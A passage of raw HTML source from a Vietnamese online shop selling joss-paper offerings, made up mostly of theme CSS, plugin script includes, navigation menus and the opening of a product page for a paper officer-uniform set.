.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/8585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=8585' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fset-quan-ao-hang-ma-cho-bo-doi-bo-si-quan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fset-quan-ao-hang-ma-cho-bo-doi-bo-si-quan%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-8585 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/quan-ao-phu-kien/">Quần áo phụ kiện</a><span class="breadcrumb-separator"> / </span>Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Sĩ Quan</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8585" class="mainproduct product type-product post-8585 status-publish first instock product_cat-quan-ao-phu-kien product_tag-quan-ao-si-quan-hang-ma product_tag-set-ao-si-quan has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
